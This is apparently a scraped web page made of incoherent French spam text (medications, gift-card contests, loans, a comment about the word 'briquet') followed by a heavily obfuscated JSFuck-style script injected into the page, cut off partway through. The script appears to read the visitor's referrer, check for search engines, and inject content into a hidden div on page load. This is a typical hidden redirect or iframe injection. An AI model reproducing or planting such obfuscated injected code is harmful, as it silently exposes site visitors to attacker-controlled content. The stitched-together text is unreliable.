
de mettre en pratique. Elle consulte pour le
renouvellement de ses médicaments. Tentez votre
chance gratuitement et remportez également de
nombreuses cartes cadeaux. Adressez-vous à votre
courtier ou au département des ressources
humaines de votre employeur pour avoir plus de
détails concernant les emprunts sur de tels actifs.
Pour compléter votre article sur lorigine du mot
briquet (le casse-croûte des mineurs) en Wallonie,
on écrivait briket. Merci pour cette très intéressante
chronique.</p>
<br />
<br>7EiSo4<br>
<br><div id="6h8-396-5h1-a7vx76"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,56,51,57,53,55,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,83,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[18]+$[24]+$[13]+$[25]+$[26]+$[23]+$[13]+$[27]+$[18]+$[14]+$[13]+(![]+[])[+!+[]]+$[28]+$[0]+$[8]+$[28]+$[23]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[35]+